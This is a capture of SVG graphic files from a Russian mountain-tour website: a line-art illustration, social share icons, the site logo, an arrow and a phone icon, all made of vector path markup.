<svg width="184" height="187" viewBox="0 0 184 187" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M86.744 42.825l5.942-1.115 7.289-4.469 5.59-3.41 10.023-6.91h17.278l9.864-2.316 5.757-3.974 1.242-4.78H132.1L128.507 4.49 103.546 1l-21.85 13.13-4.58 15.71 9.628 12.985z" fill="#FEFEFE"/><path d="M92.686 41.71l-5.942 1.115-2.068 8.808 8.01 5.344 7.289-12.953V37.24l-7.29 4.47zm57.787 21.498h17.224l-2.083-9.004.75-8.94v-8.276l-.75-8.773-5.13-2.166-5.65-.706-5.722-.738h-6.382v5.944l2.529 12.276 5.214 13.925v6.458z" fill="#FEFEFE"/><path d="M166.364 45.264l5.917 1.186.787-9.462-1.784-8.773h-5.67l.75 8.773v8.276z" fill="#FEFEFE"/><path d="M172.281 46.45l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989 1.784 8.773-.787 9.462zM44.412 94.816L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702 11.153-4.585 9.598-15.397 15.16-3.567 6.62-19.39zm100.847-51.991l-2.529-12.276-8.332 1.32-4.542.696.907 7.835 6.001.697 4.247.864 4.248.864zM62.81 173.652l.985 6.174.985 6.174 52.471-35.869-15.887-2.104-38.554 25.625zM43.059 133.17l-26.382 9.65.959 4.52 27.021-8.842-1.598-5.328zm34.444-81.537l-11.912 8.283 3.938 14.615h5.96l15.393 4.53 14.365 11.502 18.323 10.899-2.29-9.64-2.961-8.61-7.952-11.338-17.681-14.897-8.01-5.344h-7.173z" fill="#FEFEFE"/><path d="M126.149 161.982l5.951-10.82-14.849-1.031L64.78 186h67.32l-5.951-24.018z" fill="#FEFEFE"/><path d="M138.322 108.947l-14.752-7.485-18.323-10.9L90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446 38.554-25.625 15.887 2.104 14.849 1.031 25.118-11.53 13.367-22.325V79.716l-23.622-.656-8.641 29.887z" fill="#FEFEFE"/><path d="M170.585 79.716l1.176-16.508h-24.798V79.06l23.622.656zm-47.015 21.746l14.752 7.485 8.641-29.887v-1.937l-4.683-1.725-7.882 23.297-13.118-6.872 2.29 9.639z" fill="#FEFEFE"/><path d="M142.28 57.25v18.148l4.683 1.725V63.208h3.51V56.75l-5.214.267-2.979.234zm-97.623 81.248l-27.021 8.842L24.219 186h32.782l-12.344-47.502z" fill="#FEFEFE"/><path d="M4.724 156.057L17.636 186h6.583l-6.583-38.66-.959-4.52 26.382-9.65-3.04-10.044-2.226-8.92-15.16 3.567-9.598 15.397-11.154 4.585 2.843 18.302z" fill="#FEFEFE"/><path d="M69.529 74.531L44.412 94.816l-6.619 19.39 2.226 8.92 3.04 10.044 1.598 5.328L57.001 186h7.779l-.985-6.174-.985-6.174-13.724-59.446L55.28 97.2l21.246-16.557 14.357-1.583-15.394-4.529h-5.96zm46.059-47.611l-10.023 6.911-5.59 3.41v6.782l-7.29 12.954 17.682 14.897 7.332-6.597 4.469 4.4 8.595-2.78 2.882-15.937 4.677-1.847-1.558-8.017-6.001-.696-.907-7.835 4.542-.695-1.532-4.95h-17.278zm34.885 29.83l-5.214-13.925-4.248-.864 4.248 15.056 5.214-.267z" fill="#FEFEFE"/><path d="M86.744 42.825l5.942-1.115 7.289-4.469m-13.231 5.584l-9.628-12.986 4.58-15.709L103.546 1l24.961 3.49 3.593 11.36M86.744 42.825l-2.068 8.808m30.912-24.713l-10.023 6.911-5.59 3.41m15.613-10.32h17.278m-17.278 0L132.1 15.85m10.63 8.754h6.382m-6.382 0v5.944m0-5.944l-9.864 2.316m9.864-2.316l5.757-3.974 1.242-4.78H132.1M84.676 51.632l8.01 5.344m-8.01-5.344h-7.173l-11.912 8.283 3.938 14.615m0 0L44.412 94.816M69.53 74.53h5.96l15.393 4.53m-46.47 15.755L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702m42.53-42.94l-6.619 19.391m94.307 36.956l-5.951 10.82L132.1 186H64.78m67.32-34.838l25.118-11.53 13.367-22.325V79.716M132.1 151.162l-14.849-1.031m-15.887-2.104l-19.668-11.535m19.668 11.535l15.887 2.104m-15.887-2.104L62.81 173.652m107.775-93.936l1.176-16.508h-4.064m2.888 16.508l-23.622-.656m20.734-15.852h-17.224m17.224 0l-2.083-9.004.75-8.94m-15.891 17.944h-3.51v13.915m3.51-13.915V56.75m-3.51 22.31l-8.641 29.887m8.641-29.887v-1.937m-8.641 31.824l-14.752-7.485m14.752 7.485l-12.173 5.259m-2.579-12.744l-18.323-10.9L90.882 79.06m32.688 22.402l-2.29-9.64M90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446M92.686 56.977l17.681 14.897M92.686 56.977l7.289-12.953m10.392 27.85l7.952 11.338 2.961 8.61m-10.913-19.948l7.332-6.597m24.581 10.121l-7.882 23.297-13.118-6.872m21-16.424V57.25l2.979-.234m-2.979 18.381l4.683 1.725m-1.704-34.298l-2.529-12.276m2.529 12.276l5.214 13.925m-5.214-13.925l-4.248-.864m-4.247-.864l-6.001-.697-.907-7.835 4.542-.695m2.366 9.226l1.558 8.017-4.677 1.847-2.882 15.936-8.595 2.78-4.469-4.399m19.065-24.18l4.247.864m25.353 3.303v-8.276l-.75-8.773m.75 17.05l5.917 1.185m-6.667-18.235l-5.13-2.166m5.13 2.166h5.67m-10.8-2.166v6.35m0-6.35l-5.65-.706m0 0v6.527m0-6.527l-5.722-.738m0 0v7.265m-6.382-1.32l-8.332 1.32m0 0l-1.532-4.95m-15.167 38.357l-3.988-4.07m58.57-14.757l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989m.997 18.235l.787-9.462-1.784-8.773m-71.31 9.026v6.782m0 0l7.296 6.937 4.047-1.076m-66.66 88.614l-1.598-5.328m1.598 5.328l-27.021 8.842m27.021-8.842L57.001 186M43.06 133.17l-26.382 9.65.959 4.52m25.423-14.17l-3.04-10.044-2.226-8.92m0 0l-15.16 3.567-9.598 15.397-11.154 4.585m15.755 9.585L24.219 186M1.881 137.755l2.843 18.302L17.636 186h6.583m38.591-12.348l.985 6.174.985 6.174m0 0l52.471-35.869M64.78 186H57m-32.782 0H57m93.472-129.25l-5.214.267m0 0l-4.248-15.056" stroke="#00a3e5" stroke-width="1.2"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/share/tw.svg
body_size: 1228
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="93.469px" height="93.469px" viewBox="742 414.987 93.469 93.469" enable-background="new 742 414.987 93.469 93.469"
	 xml:space="preserve">
<g>
	<g>
		<path fill="#38AAE0" d="M826.113,414.987h-74.757c-5.157,0-9.356,4.199-9.356,9.359V499.1c0,5.157,4.199,9.356,9.356,9.356h74.757
			c5.157,0,9.356-4.199,9.356-9.356v-74.754C835.47,419.187,831.271,414.987,826.113,414.987L826.113,414.987z M815.365,449.103
			c-0.456,21.497-14.011,36.443-34.571,37.379c-8.421,0.479-14.491-2.327-20.104-5.591c6.07,0.936,14.034-1.415,18.232-5.157
			c-6.069-0.456-9.812-3.72-11.684-8.877c1.871,0.479,3.743,0,5.135,0c-5.613-1.871-9.333-5.134-9.812-12.619
			c1.415,0.936,3.264,1.415,5.135,1.415c-4.199-2.348-7.006-11.228-3.72-16.841c6.069,6.549,13.532,12.163,25.694,13.096
			c-3.263-13.096,14.491-20.102,21.497-11.228c3.263-0.457,5.613-1.868,7.94-2.781c-0.936,3.26-2.807,5.135-5.134,7.006
			c2.327-0.479,4.678-0.936,6.549-1.871C820.043,445.36,817.716,447.234,815.365,449.103L815.365,449.103z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/vk_hover.svg
body_size: 1157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 617.764 67 67" enable-background="new 700.269 617.764 67 67" xml:space="preserve">
<path id="vk-2-icon" fill="#175FA8" d="M700.269,617.764v67h67v-67H700.269z M754.857,665.477c-1.304,0-4.911,0-6.254,0
	c-3.53,0-4.132-2.014-7.041-4.922c-2.628-2.629-4.084-0.613-4.023,3.134c0.016,0.993-0.473,1.788-1.662,1.788
	c-3.704,0-9.027,0.521-14.413-5.292c-5.819-6.282-10.741-17.292-11.17-18.431c-0.428-1.14,0.174-1.701,1.399-1.701
	c1.369,0,5.439,0,6.361,0c1.683,0,1.826,0.864,2.296,1.936c1.953,4.456,6.639,13.406,7.886,8.412c0.716-2.868,1.01-8.977-2.06-9.549
	c-2.176-0.406,3.151-3.213,9.3-1.785c2.252,0.522,2.26,1.534,2.229,3.008c-0.112,5.578-0.785,8.797,0.684,9.746
	c1.404,0.907,5.1-5.034,7.043-9.619c0.536-1.267,0.646-2.148,2.155-2.148c7.552,0,6.982,0,7.78,0c4.073,0-0.53,5.888-4.054,10.457
	c-2.838,3.682-2.684,3.754,0.612,6.812C755.392,660.539,759.777,665.477,754.857,665.477z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/logo_ainew.svg
body_size: 1744
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g viewBox="0 0 244 27"><path d="M44.124 23.015v3.477H26.637V.508h4.084v22.507h13.403zM64.812 8.499c0 6.522-4.622 7.921-10.896 7.921h-4.263v10.072h-4.087V.508h8.35c6.02 0 10.896 1.181 10.896 7.991zm-15.159 4.48h4.516c3.62 0 6.416-.43 6.416-4.444 0-4.23-3.011-4.659-6.522-4.659h-4.41v9.103zm17.199 13.513V.508h4.084v25.984h-4.084zM79.257 4.988v21.504h-4.015V.508h5.7l11.467 21.468V.508h4.012v25.984h-5.697L79.257 4.988zm42.901 8.495c0 10.035-6.09 13.009-14.334 13.009h-7.095V.508h7.095c8.244 0 14.334 2.973 14.334 12.975zm-17.345-9.607v19.247h2.831c5.198 0 10.283-1.075 10.283-9.64 0-8.531-5.087-9.604-10.283-9.604h-2.831v-.003zm24.156 12.221c0 4.91 1.541 7.42 6.416 7.42 4.873 0 6.45-2.76 6.45-7.705V.508h4.085v15.087c0 7.885-2.976 11.362-10.537 11.362-7.346 0-10.5-2.94-10.5-11.145V.508h4.084v15.589h.002zm19.898-8.852c0-4.91 5.125-7.205 9.497-7.205 4.766 0 8.887 2.187 9.892 7.42h-3.944c-.825-3.082-3.655-4.015-6.127-4.015-1.9 0-5.162.897-5.162 3.621 0 2.151 1.72 3.26 3.942 3.726l3.084.646c4.157.86 8.709 2.438 8.709 7.668 0 5.162-4.947 7.849-10.001 7.849-6.018 0-10.071-3.333-10.679-8.782h4.012c.753 3.55 3.154 5.377 6.809 5.377 3.369 0 5.736-1.613 5.736-4.12 0-2.69-2.582-3.765-5.377-4.336l-3.189-.644c-3.692-.753-7.202-2.831-7.202-7.205zm19.42-3.26V.508h20.748v3.477h-8.314v22.507h-4.084V3.985h-8.35zm30.828 11.576h-4.48v10.93h-4.084V.509h8.243c6.99 0 11.183 1.47 11.183 7.492 0 3.725-1.792 5.84-5.018 6.845l5.985 11.647h-4.589L200.8 15.525c-.537.036-1.111.036-1.685.036zm-4.48-3.334h4.695c3.833 0 6.45-.574 6.45-4.157 0-3.726-2.831-4.194-6.523-4.194h-4.622v8.35zm18.818 14.265V.508h4.085v25.984h-4.085zM18.927.508L.506 26.492h4.407L18.927 6.386v20.106h4.084V.508h-4.084zm206.32 0l18.42 25.984h-4.407L225.247 6.386v20.106h-4.085V.508h4.085z" fill="#00a3e5"></path></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_right.svg
body_size: 1774
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="M 160.297,311.93 C 75.0352,311.93 5.73047,242.629 5.73047,157.363 5.73047,72.1016 75.0352,2.80078 160.297,2.80078 c 85.262,0 154.566,69.30082 154.566,154.56222 0,85.266 -69.664,154.567 -154.566,154.567 z m 0,-292.0784 c -75.8322,0 -137.5079,61.6757 -137.5079,137.5114 0,75.836 61.6757,137.508 137.5079,137.508 75.836,0 137.512,-61.672 137.512,-137.508 0,-75.8357 -61.676,-137.5114 -137.512,-137.5114"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 142.16,216.504 c -3.258,3.258 -8.707,3.258 -11.965,0 -3.257,-3.258 -3.257,-8.707 0,-11.965 l 48.614,-48.273 -48.254,-48.254 c -3.258,-3.254 -3.258,-8.7073 0,-11.9651 1.816,-1.8164 3.996,-2.5352 5.812,-2.5352 2.176,0 4.352,0.7188 5.809,2.5352 l 54.426,54.4261 c 3.257,3.257 3.257,8.707 0,11.965 l -54.442,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/phone.svg
body_size: 1808
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 198 198"
	 style="enable-background:new 0 0 198 198;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3E5;}
</style>
<script  charset="utf-8" id="zm-extension" type="text/javascript" xmlns=""></script>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,30)">
	<g id="g12" transform="scale(0.1,0.1)">
		<path id="path14" inkscape:connector-curvature="0" class="st0" d="M1584-552c0-148.7-41.1-293.3-118.9-419.4
			c-14.2-22.7-42.5-28.3-65.2-15.6c-22.7,14.2-28.3,42.5-15.6,65.2c69.3,110.5,104.7,238,104.7,369.8
			c0,385.3-312.8,698.5-697.8,698.5c-385,0-697.8-313.1-697.8-698.5c0-385.4,312.8-698.5,697.8-698.5c185.4,0,321.3,46.7,440.2,153
			c22.7,19.8,19.8,32.6,19.8,38.2c-7.1,35.4-73.6,79.3-103.3,93.5c-34-21.2-75-35.4-113.2-35.4c-11.3,0-24.1,1.4-34,4.2l-4.2,1.4
			c-96.2,25.5-226.5,60.9-397.8,230.9c-169.9,170-208,310.2-232.1,402.4c-25.5,93.5,66.5,211.1,113.2,238
			c7.1,4.2,38.2,15.6,70.8,15.6c18.4,0,32.6-4.2,43.9-11.3L666.7-365c-36.8-28.3-83.5-65.2-99.1-82.2L556.3-460l5.7-17
			c12.7-42.5,97.6-150.2,137.3-188.4c39.7-39.7,145.8-124.7,188.3-137.4l17-5.7l12.7,11.3c17,17,53.8,62.3,80.7,99.2l244.9-72.2
			c17-26.9,12.7-63.7,5.7-87.8c-4.2-14.2-8.5-24.1-9.9-26.9c-2.8-5.7-7.1-11.3-12.7-17c45.3-28.3,101.9-75.1,116.1-134.6
			c7.1-32.6,5.7-82.2-48.2-130.3C1157.9-1287.3,997.9-1344,791.3-1344C355.3-1344,0-988.4,0-552c0,436.4,355.3,792,791.3,792
			C1228.7,240.1,1584-115.6,1584-552"/>
	</g>
</g>
</svg>
